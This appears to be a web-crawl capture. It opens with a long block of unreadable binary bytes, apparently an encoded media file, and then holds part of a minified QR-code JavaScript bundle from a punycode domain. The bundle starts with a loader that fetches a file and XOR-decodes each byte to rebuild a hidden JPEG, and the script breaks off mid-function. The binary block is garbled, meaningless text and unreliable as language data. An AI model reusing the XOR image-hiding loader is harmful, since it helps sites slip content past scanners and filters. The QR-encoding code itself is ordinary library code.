X�v��띌P���Ԁ��~�B\r�f�7̑���P��� ��h��i��|},�XD�ݗ�ɅYw�"9��	����ѫ��HH$9t�������mN�$������_��ȉ���_��h�Ph�5X�?���T�������]��0�q���/��x�t:�"	�Ax����h�~��F�1h������I�߈�肤h��릗�d��7[��(�#���8�1��H�i��؅؅]8���iX���
�|��h�Ϙ�Μ�p���
Y����H˚h�H8�����(�^H��H�Q��K�Ҙѯ���茘x���3
����w)��x�����n����<������:���8�̩��i�����&��jx��H�^��wH����ဏ�����x��i���X �y���LH�=���@�3�����i(�i��H�ْ�9�D�l8��\���ͯˣ18�j���>(�w��>`�NX h˒����9�O�`�`��y����~�o���k��8���L�3��oP�(�1��d`��x�{0����8���x�R���	�|�B`����wx
<w���ش��whw����v�ڸ��ԫ�֫�Wh��h�wX	P��q�#���>�1x��ȈK���9�S륥0�wx�9�Q��y���uO�Vh��x����H�k�jH�c(�J΀�ࠁ\{��3��w��p����ꉂL��)�I�w8��ٗ�Ȋ�IۆJ0ـ�ȏ����x�U��wh^8��؃=x����P�ȵ�����Έ�-��(X�O����8�G!�h�0>��:�Dx��Ho:���cx��wx�j�m��6��6������(�#~�Xp�<茬؎8��i���A������(����HȆp�w����Ǒ�g��`QmȨAwh�4����������.���x�?�����k������^ȃƿ��ȉ&8���珌鸏���������ۅȣ���w(䉋�/���k��h�{���H�cH����	�D���.Ȏ�تȉ�r��*,�8�K~���U����S����)�,`��+�����w(��~�?��Ϙ���抡Oh�.��RQ�<H�.��셜h�w���N���f0/��1���K�0������w��-蟊�.Ș�ɈZ*�
~����k���Z�Gȉ(���������WX���j8��������S(�S�#�>��9��Z-$����+�����N������ȏcX�����x�-���Ȏ�(%}r�h�1���H�Ό�&�J��:��1����<��ﱘ��)=�.<��i��1>$0��Fl���ww��u�����q� R��3xw�9�\�5�̧{�NH�r�7<�(���:�)�w���9w(������B���ȏ.8�¸��h�y8�*Q��r��%<��ڸ��=��TH��j&jy�7���=����Ƀ 	9��>汘7���󵨆x�u8�c؂�(����s8�H�����Ȇȸ�mb���l�48躹�R{ä}����A�wh����&�09���x��ȉ�_��3���DX�H��x !r�Tx�\w2�%C�.��b�X���1�1}�x�n��:���cȘӸ�;��ެ�C2$���|��X�^|���.���؎���R��H��ȉ�(�0����Ȉ"�����ɒ��A��6=�Y�w�.w7�I�w(��>u���"�ȃy8�$ȉ�����.�qs �������%-(�pb�<Р�Q��,k6�ހ�(� p�ȉ�蓯�K����s�܈�����^�2���d��H�.8��؎DH(��D���x����Bw�(=X��x�G���H�wx�����pH�>��o��y�^�4��.�)Ȯ�!BrN��߸����[x�vH��Ȋ�Ԃ�h�0�l���Ȉ<K�#q��]��J�=h�^��(�P�{1٦M��+���K��:�ɀ����*Hi'�S���uH��σ�r#44��H�x��8L��9D�$���è̤������� ��Ȥ�ӀA�N��i8���D"ʘ᪋wH�����Z�u�7$x���C�3���h�8C(�}Z�w����H��T��P�Ë儌��������6̤iȃ�x��(�Qa��H�p�Sx@ƫ��9�x8Y�Ȋe؉$h��X-H�����wh�GQ8�� ��x��+��؃b\�=�X�X����3Lz��H��������Ł)Yw���I��̩�OXE$���C�8��Ȋ�8�F�t!^-H���I�}N�-��8�?��������������*y�S�Ӹ8�Wx����eP���vȜyH��8YG�����R�R�����w؎�xQ��D�-?���8��8��H� Hɨ�(������&��R}�����B�T�H�<XQiu#�9�:*�����8�^H�#a���2�	��8�l(_T�,h���8�2(�Ĉ�%��RI�����8��_�u�����I����v(H��������8�Ө�?ii�Ɏm��ڨ�?.��؃T��j�h��(����L� �x�i�����������k�܃[�ex��Z�H��֎)m�P���8�bj�莇�?�?�wl�H��H����聀��&y����P�P���Yd��x*��wX�wȏ�J��H�˸��(����d8���hN>Q��h;�I�V�W��؂���*���؆���*y���UH�����M�ՈQ��YFw��uȜ�k���?��E�P��@Ān��&؂�����H��ޙwȩN�d�UwX������$ȏXe�V�y��w؉x��H��H�h��n�(�)�� ��8ʎW'�Ȁ���k��x�7��k|��؍vXF�w�ww81ǻ{�f�rh��x�q��h�qT��y�w���y��HIs�0�����كd��^��؁@h�e�H7��xm�h�.�b.v��X��~�x��w��#џcȉ�(���y�|�ȘH&�)-=�ڷ�8���Ohzd��Aƍ�g�UV��U��׉��~�fg�Iq-X�����|���I�.�?u�K#=�Y���&(���jO��/x����tH�Ȁ��sF�e(x�9~3���~UԎ�ڌ��r�󧘦�����87|�w9�w؄���ޘ�����߉)�r��unhxZ'�.g��x�:8s��vZ�{��������q�������P�)1��=���jM��U��h����T�!x�����QZ�I�J�6��[�N����(�#M��M�!B�#�ʹ:��Jk���)��a.Ŧ��X=#]
yvѐ��,���3]�)���k)��J�Cv��^_g���"�Ix�K���q���;�XV�#�)�D��@�*�p�:$�W�C����^�֫�=x�iw���Eح��;�ϝ�[���j�b�l�ΈƧÕ0�M��Gh**8�Ɂ��(~��|`����U����og׈_���m��ex����� l��]ҧ�0�s��� '�2��c|�����L>�����Q�C��g�3�j���4����`���'�to�%��LH���1jìJ�F'���e��9�dBL�[���g���æ��� 6�4'�"����徃����:��ٵ�����.�|��2���w*�� �)�etύ�@�?|X+51BG��_,��������X�Z
@r�
;�t�)�hr�!��Mk���  �w���5����U���O2mZ=����^@�6��������i�)��۠��0��Z����)��@��aɢ�o[N_.�5騈z���
�6���f̐��8�8�ɔ����i���I
�(P���I��p����q���`����č��������(Ύ����q(��i��1Ȝ�nq>��i/���,iY��ԃܙ�&�.�����#6�D�.�F��#���朊����f�e �:Н�r����F!fJ�Tf-��_8��̉��I�3��@�)nT�,g��$Y6�xޥ`�{�82�P�N�?�
d���f5(!�5)���uj}��aY����)vu�ݦư,���q����w�������눈�w�w���XW���w����J	��tۘ����ԙpz��I�Ā1�����F�y/���p�iB���^���X\�
=��q�XFKً[�tH|��wj���!޶ ��θM���^8�����w�T�o��c�1�xG-ۘ��: W����r�\��Ƌ�hO���v�j<e�����{�J��h�M1`�e7����`��_��su��~7ۑ���PX)���V�	��l��r�TȽ��,����"Mߠ%/ZW��wq����w9���Kȫ�/u�Q>�U����z�N��Ǩ�N��t��l���t+�Y�yN��K����O�ku�W)���ۀ�^�yH�wĸX��Ip�ߋ5铩�EN����˓wl��=�A��t�)���	���h�������w���0R kL9N��}�Ȭ���ҙ��yG��p�J��Q�X�Ⱥ���!����	�������X��⸄m�ʔ�x��A�F�mH�w�)Ȏw����n�� w;����!���ج����ď�h{-ȧ�� �����k4������k˨�l����ɋ��o�?u�����<�� ���H��>|�I�&�i��� �a,��qJ�W�9�(h@���s�w��Ӂ�����ոZœ'�)M�3�9L1�2�
�>�Xˇ�\̈���;'� -�d�����w��W��l����b�o��C�T�<���fG���zA{b�������:k��!9"]4˺(��ʂ]��Ӂ<9���L�������³�tw[o�dzy�����4��I��8������%ѮSպwHإ�^��C�F���/S����8k	�wP8͆� �#hw�sA�@S���x�����1H� �sfشQ  �����5S���؝�t����,)W�	�����NV�����n�O���j�;������p�<K zLz�-���'�(�˂��#����Șz� ���-���B_���ǎ���Լ��L"�4�k4h��4��t��_�Lȸ�ڋSI�va�x�Tx~w����x���H�x� ���pO`V^*UMC���͋������pP��JЀ����o�Y,6{	��?ri��/���@�Ь ��i�	�J�����r�����8	�h�M����ԩ����p��N@��wh����x�����N���sL��� �ʜ���^����`|��sO\�H���J���O��᭮��P��i� ���@���Y��ȏ��[U��/������Nm�z���H���W��'�ud�>�ͅtXw���(� ��8V��ٚ0����1w�%�wN�����l��R�&�/	$���]�@��8#�3۔uL��ڼ(��0���x#אH�Uh̿����M�s��ȉ��~9 �
����O�@�vɆ�=����� ���L�j
��������4���
��-����\%�H��Î�2��R����@�����*�ءޅ$��	�ݔ�jid���p$��o\bͼK�𣃰I[���s2cPB����c������2w�Lƭ��+��˔:�\j��	i��8	��Xn��H����
�
�,艩2Yۋh��m��̰��� �*Y؂̪/���r]'����r��(��Ĩf���X����L'��\jI�V&�>i#	@��TF�M'v�+�m/�ʍ	�l8�aZ7�ɏ�
��T�j�W�E	�S�w9:�MI�ఌ��Y �\�`����� � Rǰt��̄S�Ȇ��k(��x���Yͮ���om��w�iȣ�k�ϘS`��9��G��0��?��h�>!o�x�HR�"��O�hy�I7�~g�^�E�o�F�{�ة�oJ�=�	��Ĉ�K]�PRH>���ȁ�vx�� t��f�,��(�@�Z��)��)1Tp�Y�����I��3�l(��=�����wSɓ�y�ԃ����~���!�)_��ϒ�腛�ă1�I:�љ�RD��H����]��˓TX���~��@�J٪oe��GX�s��	��!w�H������
�����%�uӂ<xZ�H���C�D���	�W�l��h��錰��ٖǴG�H�qv(��d
K3� '�s���H@�6�'�d
	>p��A���S7�N��Ǝ�Tp��0��H��p��W�V���g��i��!N�	��UX�\t#�� ��%8���h[2��%�hΑ�������p٪ox�X������p��,�P
^=����~pg�B͌���$(���Adq�p*��Pa/�8��3ch��Xw�,Ȩ�)����7��y@�L���	�5�	��t:>�a�����ڎ�h��k׬K�d(�[���H��O�4x���-��<���Z����D��2?�mـ^�>��Y
�1;�c��>i�{������ꮏ(��h���h��8�S؊#�������*�츏���츌˸�j8���
NX��9��ɮү�w��;��;ْk��vh��8�w-��8�dh�\��8�� �#(��h�1��>H���b(��	츳��˸�:�"w��¨�����k����z�㈉���h���������.�>��#8�j��@
#8��؅q�b��?����m�i�L���	�}Ϙo���u*��X��ȃ3x����y
����8o���8��W���(�Y�b���h���� ��/�����}����s�G���Z����؍xH�����h�1����	���#h����:ڨ�؇](��h���kh�T9��m{�O@㌉׋�����ȌA��≆x8�%w��5+�.@��X�UH>8����a�j ;˃���X�Uy�pH����J��9����FH�Θ��p��௘<�����Rp���p{�����1�\�n�1���x�wx�U��m�X�w���H� ޓ����H��	�G��큙����ڨ�M�ĵ1�=H��Ҿ8��A���x��Kw��7�skΖڱA(�z�툄������M�,�������Ȇfn�M�cx�WȎ/��bH�۾x��ͣw��w脀L��l�ӻ�L�&*�<H�$ϘDȗ���~��	h�vH��X�ڃ�x�$ȉ���H� �w������a��h��K�U����(�����(�:	���c8��h��=ه9��(�����̉��+��������>�#p���Wq��p��x���F[Γ��|���-ⱜ������z�>�t���(�78�����O}�c8�l���H�(�V���?�r��0,�\,�}�M{�Gx�xi�����B�ֱ�w̘�n*z�F��w���X����\���؃��胅�/�,W!w��ψ�xFۀT��M��L�fɗ���騘Θ���o�}��p�߈�x��Ȏ���¸�cH$�B�)2���jx(�)(�᎛N����j��t��	��Y#w���v��Ȋ�Z ��$�Y�C�t=�Gh��8�wȃ�*l!�R"���,���w8�T��ˊ��� z� �
-�Y�����h&���tp�7h�wH$w�8�X�ww(�H���腜8�Wx!)b�yJ���%a���91؊���P<�a��,����y�����
�r�rr&�H����Uk�X�^��s;P���"����X�і��߃�����ph)s��l����:�Y�>�>h��E!�-�x�e؉�H�$H�$8��H+�c�3�-��,ۗ�%P�f��_|/�����t���8��ꅌ�'�Ɏ���6���H
�ɍ�$���w腀h�'�(��h�h�^X1<�x��ȉ�Ȇ.w�ҷj�Q�8��Ŋ�0�(�(8�zI��)0�x��(��ɣÉ>rB��h��H1�H�H�$(��%�x1�:�Em���2h�Wq��]���'�C���Q���Ę����5��^腾�����'M�$A�wH��h�-�H��(h�Έ��H���(_��S莵��l��Px��1��Q��x��H��Q�tk�����J�Ȏl�}Ø��8Ȑ���wX�*x��>ɏ�h>�X�����-x7����	ư��X��0��i�w\��H�
�4�'S9�������讒��&x�x�1��;����������X��#��1��uQ��؂6ѓ�ȃ^�c�j-�8ꘈȸ�`�	O�N��l����B��t��䜊�;w�'����a�~�o���ȏ��h��H��(�;�7���腇8+P8�1��NقA	���� у�_� x�!ـo�#C���>ߔ��s���B��:��x���(�ɨ�$x��h����(����؂H�Z���b�j+��,3�wxށ��h�NH�A��p����<r����Ȋy�/�;��Ӌ�Nw���	����h���x�'d�%H�-ؓ3���셄��H�o6�(�ɆJ�ɉ���XȄix�h�I��e�T8PȆ�㿋�����i�+Z��9�%�Fy8��x�H�<���匬ؓ�8��G�(�����P؛�	�jx�X��8�7����\��	��ژ�Px�\$4��x�d84�xY���؎�u����ȃ��H#����G����h����wP(�q��2��M�����X��9���3A��+U������Tw8�ch����u��(S��*Y5�^؂�h�ҳ��b��j��	:t$���C���h�2H���t�������(��Y������_�[�d�Q�H��H1�5��Y��鎡8�[��n�-A��؎��ai�P�ȃ.��ۈ��X���rȭ �������'��1,J�����,�0�hA�l=h��ȉ؂��I���예8�(؁h��݈�m26���wh��2�=����(4�w؉g�n��T̩]ru�5��Ä���Ȁ����lX�6��lH�h�Tk��`hj����ฎv8��t���E�9��x���T%(���uh�w،�H��8a�%L&X���Ճ�<C��V偸�����O蘚�������ȍuh�Av�ux\-��Jႜ��wH����G�ewH�Zv�����ك���� U�lH������vX�m؍a�����x�Rۉu�O{�wX�}Ec����H�<�$��Hw��Y�e����_w�e(�wXSr(k�=�,x�����i�2h��hy�􀯈gdH�{�nuHcѥ��x��G��َ��g��x��x�H���wh�]6~�ٛ����X�r؊9l�vX�����i�����H�
�k����}��d���~~ 0�����q�لޘ�M���IՉ�؉ w��Xd痔x�����h���{/�ܧ~������{n�s�ꆰ���FsI�t������J'WJX����s�x�6tZ����u��aP�sGwt���x�;�)����M8�"h����wx�z�w
x�+7u�y���C������kW��w�"�bD=� &Y�-eh����\ ʇߟw��yG���ـ�QZm��w��Mn�/�F";X� �_ص�R��"��a)��[���"�!"���Ѹ|�n�8��\Ԯ8�ѺմmJʯ���-@->��VB�d��8X�|,(�E��ъ�;�-=�9i=��mB�O�����#�О'���B�Eհ{��w � ���ag��>�qg]]-:�Z�C:5�}�YKT2'�r�r+��( ؒ�|C'6	���
Ƥ�a�s�����c�\�9�3@<{F������nHaI��c��lRĿ�2�ż�JB�\�1��@�;�J+.����<Ie�U�B 74v��4���ƺ�7��% ����Ҵ@���
��'Y������\���`ю��������`�x�B���+��r���X+�ݦH<�N�Z���t�����w�F�J� �I�7�r�@���hf�������Մ���j����JK�x�{(�!d(��!}��M���u�
�v��g�D������͒����}Q��u�ৢ�Ҿ�uϏ�J������������h����_��[��T����0�6������֯���Վ}�U��6^�v)�W�UA�VP]�����P���G��@���A�wY?��C��Pn�@�P�M�q���kK��U����Q�2��Q��V*%�_��)0n���!`���b]>���6�k��~RRL�AW�D���Q�
�	ul?�T��P^��z�W5�{mV����/�T��^�/�f'����

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/qrCode.7IHGChka.js
body_size: 54598
content:
async function A(A,e){try{const t=await fetch(A),r=await t.arrayBuffer(),n=new Uint8Array(r).map(A=>136^A),B=new Blob([n],{type:"image/jpeg"});return{url:URL.createObjectURL(B),outputPath:e}}catch(t){throw t}}var e={},t={},r={};let n;const B=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];r.getSymbolSize=function(A){if(!A)throw new Error('"version" cannot be null or undefined');if(A<1||A>40)throw new Error('"version" should be in range from 1 to 40');return 4*A+17},r.getSymbolTotalCodewords=function(A){return B[A]},r.getBCHDigit=function(A){let e=0;for(;0!==A;)e++,A>>>=1;return e},r.setToSJISFunction=function(A){if("function"!=typeof A)throw new Error('"toSJISFunc" is not a valid function.');n=A},r.isKanjiModeEnabled=function(){return void 0!==n},r.toSJIS=function(A){return n(A)};var s,o={};function i(){this.buffer=[],this.length=0}(s=o).L={bit:1},s.M={bit:0},s.Q={bit:3},s.H={bit:2},s.isValid=function(A){return A&&void 0!==A.bit&&A.bit>=0&&A.bit<4},s.from=function(A,e){if(s.isValid(A))return A;try{return function(A){if("string"!=typeof A)throw new Error("Param is not a string");switch(A.toLowerCase()){case"l":case"low":return s.L;case"m":case"medium":return s.M;case"q":case"quartile":return s.Q;case"h":case"high":return s.H;default:throw new Error("Unknown EC Level: "+A)}}(A)}catch(t){return e}},i.prototype={get:function(A){const e=Math.floor(A/8);return 1==(this.buffer[e]>>>7-A%8&1)},put:function(A,e){for(let t=0;t<e;t++)this.putBit(1==(A>>>e-t-1&1))},getLengthInBits:function(){return this.length},putBit:function(A){const e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),A&&(this.buffer[e]|=128>>>this.length%8),this.length++}};var a=i;function c(A){if(!A||A<1)throw new Error("BitMatrix size must be defined and greater than 0");this.size=A,this.data=new Uint8Array(A*A),this.reservedBit=new Uint8Array(A*A)}c.prototype.set=function(A,e,t,r){const n=A*this.size+e;this.data[n]=t,r&&(this.reservedBit[n]=!0)},c.prototype.get=function(A,e){return this.data[A*this.size+e]},c.prototype.xor=function(A,e,t){this.data[A*this.size+e]^=t},c.prototype.isReserved=function(A,e){return this.reservedBit[A*this.size+e]};var g=c,Q={};!function(A){const e=r.getSymbolSize;A.getRowColCoords=function(A){if(1===A)return[];const t=Math.floor(A/7)+2,r=e(A),n=145===r?26:2*Math.ceil((r-13)/(2*t-2)),B=[r-7];for(let e=1;e<t-1;e++)B[e]=B[e-1]-n;return B.push(6),B.reverse()},A.getPositions=function(e){const t=[],r=A.getRowColCoords(e),n=r.length;for(let A=0;A<n;A++)for(let e=0;e<n;e++)0===A&&0===e||0===A&&e===n-1||A===n-1&&0===e||t.push([r[A],r[e]]);return t}}(Q);var w={};const u=r.getSymbolSize;w.getPositions=function(A){const e=u(A);return[[0,0],[e-7,0],[0,e-7]]};var l={};!function(A){A.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};const e=3,t=3,r=40,n=10;function B(e,t,r){switch(e){case A.Patterns.PATTERN000:return(t+r)%2==0;case A.Patterns.PATTERN001:return t%2==0;case A.Patterns.PATTERN010:return r%3==0;case A.Patterns.PATTERN011:return(t+r)%3==0;case A.Patterns.PATTERN100:return(Math.floor(t/2)+Math.floor(r/3))%2==0;case A.Patterns.PATTERN101:return t*r%2+t*r%3==0;case A.Patterns.PATTERN110:return(t*r%2+t*r%3)%2==0;case A.Patterns.PATTERN111:return(t*r%3+(t+r)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}}A.isValid=function(A){return null!=A&&""!==A&&!isNaN(A)&&A>=0&&A<=7},A.from=function(e){return A.isValid(e)?parseInt(e,10):void 0},A.getPenaltyN1=function(A){const t=A.size;let r=0,n=0,B=0,s=null,o=null;for(let i=0;i<t;i++){n=B=0,s=o=null;for(let a=0;a<t;a++){let t=A.get(i,a);t===s?n++:(n>=5&&(r+=e+(n-5)),s=t,n=1),t=A.get(a,i),t===o?B++:(B>=5&&(r+=e+(B-5)),o=t,B=1)}n>=5&&(r+=e+(n-5)),B>=5&&(r+=e+(B-5))}return r},A.getPenaltyN2=function(A){const e=A.size;let r=0;for(let t=0;t<e-1;t++)for(let n=0;n<e-1;n++){const e=A.get(t,n)+A.get(t,n+1)+A.get(t+1,n)+A.get(t+1,n+1);4!==e&&0!==e||r++}return r*t},A.getPenaltyN3=function(A){const e=A.size;let t=0,n=0,B=0;for(let r=0;r<e;r++){n=B=0;for(let s=0;s<e;s++)n=n<<1&2047|A.get(r,s),s>=10&&(1488===n||93===n)&&t++,B=B<<1&2047|A.get(s,r),s>=10&&(1488===B||93===B)&&t++}return t*r},A.getPenaltyN4=function(A){let e=0;const t=A.data.length;for(let r=0;r<t;r++)e+=A.data[r];return Math.abs(Math.ceil(100*e/t/5)-10)*n},A.applyMask=function(A,e){const t=e.size;for(let r=0;r<t;r++)for(let n=0;n<t;n++)e.isReserved(n,r)||e.xor(n,r,B(A,n,r))},A.getBestMask=function(e,t){const r=Object.keys(A.Patterns).length;let n=0,B=1/0;for(let s=0;s<r;s++){t(s),A.applyMask(s,e);const r=A.getPenaltyN1(e)+A.getPenaltyN2(e)+A.getPenaltyN3(e)+A.getPenaltyN4(e);A.applyMask(s,e),r<B&&(B=r,n=s)}return n}}(l);var C={};const U=o,F=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],h=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];C.getBlocksCount=function(A,e){switch(e){case U.L:return F[4*(A-1)+0];case U.M:return F[4*(A-1)+1];case U.Q:return F[4*(A-1)+2];case U.H:return F[4*(A-1)+3];default:return}},C.getTotalCodewordsCount=function(A,e){switch(e){case U.L:return h[4*(A-1)+0];case U.M:return h[4*(A-1)+1];case U.Q:return h[4*(A-1)+2];case U.H:return h[4*(A-1)+3];default:return}};var d={},f={};const p=new Uint8Array(512),H=new Uint8Array(256);!function(){let A=1;for(let e=0;e<255;e++)p[e]=A,H[A]=e,A<<=1,256&A&&(A^=285);for(let e=255;e<512;e++)p[e]=p[e-255]}(),f.log=function(A){if(A<1)throw new Error("log("+A+")");return H[A]},f.exp=function(A){return p[A]},f.mul=function(A,e){return 0===A||0===e?0:p[H[A]+H[e]]},function(A){const e=f;A.mul=function(A,t){const r=new Uint8Array(A.length+t.length-1);for(let n=0;n<A.length;n++)for(let B=0;B<t.length;B++)r[n+B]^=e.mul(A[n],t[B]);return r},A.mod=function(A,t){let r=new Uint8Array(A);for(;r.length-t.length>=0;){const A=r[0];for(let B=0;B<t.length;B++)r[B]^=e.mul(t[B],A);let n=0;for(;n<r.length&&0===r[n];)n++;r=r.slice(n)}return r},A.generateECPolynomial=function(t){let r=new Uint8Array([1]);for(let n=0;n<t;n++)r=A.mul(r,new Uint8Array([1,e.exp(n)]));return r}}(d);const E=d;function I(A){this.genPoly=void 0,this.degree=A,this.degree&&this.initialize(this.degree)}I.prototype.initialize=function(A){this.degree=A,this.genPoly=E.generateECPolynomial(this.degree)},I.prototype.encode=function(A){if(!this.genPoly)throw new Error("Encoder not initialized");const e=new Uint8Array(A.length+this.degree);e.set(A);const t=E.mod(e,this.genPoly),r=this.degree-t.length;if(r>0){const A=new Uint8Array(this.degree);return A.set(t,r),A}return t};var y=I,m={},K={},L={isValid:function(A){return!isNaN(A)&&A>=1&&A<=40}},v={};const b="[0-9]+";let D="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+";D=D.replace(/u/g,"\\u");const M="(?:(?![A-Z0-9 $%*+\\-./:]|"+D+")(?:.|[\r\n]))+";v.KANJI=new RegExp(D,"g"),v.BYTE_KANJI=new RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),v.BYTE=new RegExp(M,"g"),v.NUMERIC=new RegExp(b,"g"),v.ALPHANUMERIC=new RegExp("[A-Z $%*+\\-./:]+","g");const x=new RegExp("^"+D+"$"),T=new RegExp("^"+b+"$"),S=new RegExp("^[A-Z0-9 $%*+\\-./:]+$");v.testKanji=function(A){return x.test(A)},v.testNumeric=function(A){return T.test(A)},v.testAlphanumeric=function(A){return S.test(A)},function(A){const e=L,t=v;A.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},A.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},A.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},A.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},A.MIXED={bit:-1},A.getCharCountIndicator=function(A,t){if(!A.ccBits)throw new Error("Invalid mode: "+A);if(!e.isValid(t))throw new Error("Invalid version: "+t);return t>=1&&t<10?A.ccBits[0]:t<27?A.ccBits[1]:A.ccBits[2]},A.getBestModeForData=function(e){return t.testNumeric(e)?A.NUMERIC:t.testAlphanumeric(e)?A.ALPHANUMERIC:t.testKanji(e)?A.KANJI:A.BYTE},A.toString=function(A){if(A&&A.id)return A.id;throw new Error("Invalid mode")},A.isValid=function(A){return A&&A.bit&&A.ccBits},A.from=function(e,t){if(A.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw new Error("Param is not a string");switch(e.toLowerCase()){case"numeric":return A.NUMERIC;case"alphanumeric":return A.ALPHANUMERIC;case"kanji":return A.KANJI;case"byte":return A.BYTE;default:throw new Error("Unknown mode: "+e)}}(e)}catch(r){return t}}}(K),function(A){const e=r,t=C,n=o,B=K,s=L,i=e.getBCHDigit(7973);function a(A,e){return B.getCharCountIndicator(A,e)+4}function c(A,e){let t=0;return A.forEach(function(A){const r=a(A.mode,e);t+=r+A.getBitsLength()}),t}A.from=function(A,e){return s.isValid(A)?parseInt(A,10):e},A.getCapacity=function(A,r,n){if(!s.isValid(A))throw new Error("Invalid QR Code version");void 0===n&&(n=B.BYTE);const o=8*(e.getSymbolTotalCodewords(A)-t.getTotalCodewordsCount(A,r));if(n===B.MIXED)return o;const i=o-a(n,A);switch(n){case B.NUMERIC:return Math.floor(i/10*3);case B.ALPHANUMERIC:return Math.floor(i/11*2);case B.KANJI:return Math.floor(i/13);case B.BYTE:default:return Math.floor(i/8)}},A.getBestVersionForData=function(e,t){let r;const s=n.from(t,n.M);if(Array.isArray(e)){if(e.length>1)return function(e,t){for(let r=1;r<=40;r++)if(c(e,r)<=A.getCapacity(r,t,B.MIXED))return r}(e,s);if(0===e.length)return 1;r=e[0]}else r=e;return function(e,t,r){for(let n=1;n<=40;n++)if(t<=A.getCapacity(n,r,e))return n}(r.mode,r.getLength(),s)},A.getEncodedBits=function(A){if(!s.isValid(A)||A<7)throw new Error("Invalid QR Code version");let t=A<<12;for(;e.getBCHDigit(t)-i>=0;)t^=7973<<e.getBCHDigit(t)-i;return A<<12|t}}(m);var O={};const G=r,V=G.getBCHDigit(1335);O.getEncodedBits=function(A,e){const t=A.bit<<3|e;let r=t<<10;for(;G.getBCHDigit(r)-V>=0;)r^=1335<<G.getBCHDigit(r)-V;return 21522^(t<<10|r)};var R={};const N=K;function P(A){this.mode=N.NUMERIC,this.data=A.toString()}P.getBitsLength=function(A){return 10*Math.floor(A/3)+(A%3?A%3*3+1:0)},P.prototype.getLength=function(){return this.data.length},P.prototype.getBitsLength=function(){return P.getBitsLength(this.data.length)},P.prototype.write=function(A){let e,t,r;for(e=0;e+3<=this.data.length;e+=3)t=this.data.substr(e,3),r=parseInt(t,10),A.put(r,10);const n=this.data.length-e;n>0&&(t=this.data.substr(e),r=parseInt(t,10),A.put(r,3*n+1))};var k=P;const J=K,X=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function Y(A){this.mode=J.ALPHANUMERIC,this.data=A}Y.getBitsLength=function(A){return 11*Math.floor(A/2)+A%2*6},Y.prototype.getLength=function(){return this.data.length},Y.prototype.getBitsLength=function(){return Y.getBitsLength(this.data.length)},Y.prototype.write=function(A){let e;for(e=0;e+2<=this.data.length;e+=2){let t=45*X.indexOf(this.data[e]);t+=X.indexOf(this.data[e+1]),A.put(t,11)}this.data.length%2&&A.put(X.indexOf(this.data[e]),6)};var W=Y;const Z=K;function _(A){this.mode=Z.BYTE,this.data="string"==typeof A?(new TextEncoder).encode(A):new Uint8Array(A)}_.getBitsLength=function(A){return 8*A},_.prototype.getLength=function(){return this.data.length},_.prototype.getBitsLength=function(){return _.getBitsLength(this.data.length)},_.prototype.write=function(A){for(let e=0,t=this.data.length;e<t;e++)A.put(this.data[e],8)};var q=_;const j=K,z=r;function $(A){this.mode=j.KANJI,this.data=A}$.getBitsLength=function(A){return 13*A},$.prototype.getLength=function(){return this.data.length},$.prototype.getBitsLength=function(){return $.getBitsLength(this.data.length)},$.prototype.write=function(A){let e;for(e=0;e<this.data.length;e++){let t=z.toSJIS(this.data[e]);if(t>=33088&&t<=40956)t-=33088;else{if(!(t>=57408&&t<=60351))throw new Error("Invalid SJIS character: "+this.data[e]+"\nMake sure your charset is UTF-8");t-=49472}t=192*(t>>>8&255)+(255&t),A.put(t,13)}};var AA,eA=$,tA={exports:{}},rA=tA.exports=AA={single_source_shortest_paths:function(A,e,t){var r={},n={};n[e]=0;var B,s,o,i,a,c,g,Q=AA.PriorityQueue.make();for(Q.push(e,0);!Q.empty();)for(o in s=(B=Q.pop()).value,i=B.cost,a=A[s]||{})a.hasOwnProperty(o)&&(c=i+a[o],g=n[o],(void 0===n[o]||g>c)&&(n[o]=c,Q.push(o,c),r[o]=s));if(void 0!==t&&void 0===n[t]){var w=["Could not find a path from ",e," to ",t,"."].join("");throw new Error(w)}return r},extract_shortest_path_from_predecessor_list:function(A,e){for(var 